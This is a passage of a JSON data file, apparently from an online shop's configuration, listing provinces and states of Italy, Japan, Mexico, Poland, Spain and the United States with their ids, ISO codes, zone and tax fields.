ctive":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New 